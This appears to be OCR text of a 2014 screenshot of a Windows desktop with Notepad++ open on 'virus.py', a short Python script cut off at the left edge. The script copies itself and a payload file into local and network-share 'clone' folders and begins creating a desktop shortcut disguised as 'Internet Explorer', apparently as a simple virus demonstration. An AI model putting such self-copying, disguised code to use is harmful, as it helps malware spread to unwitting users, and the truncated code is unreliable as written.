 Recycle Bin
python
7z SFX-Creator v1.3
*C:\Users\gigafide\Desktop\python\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
virus.py
1 m sys import argv
2
3 ort os, winshell
4 m win32com.client import Dispatch
5
6 ipt = argv
7 e = str(script[0])
8
9
10 = 'start payload.txt'
11 system(cmd)
12 mkdir('C:\clone')
13 system(r"copy payload.txt C:\clone")
14 system(r"copy " + name + " C:\clone")
15 mkdir('\\psf\Home\Desktop\clone')
16 system(r"copy payload.txt \\psf\Home\Desktop\clone")
17 system(r"copy " + name + " \\psf\Home\Desktop\clone"
18
19 ktop = winshell.desktop()
20 h = os.path.join(desktop, "Internet Explorer.lnk")
21
Python f length : 516 lines : 21 Ln : 20 Col : 54 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
e Size
folder
folder
folder
folder
folder
folder
folder
folder
STORE File 13 KB
Document 1 KB
Text Document 1 KB
11 items Offline status: Online
Offline availability: Not available
Test Mode
Windows 7
Build 7601
...path.join(desktop, "Internet Explorer.lnk")
Start
10:22 AM
3/1/2014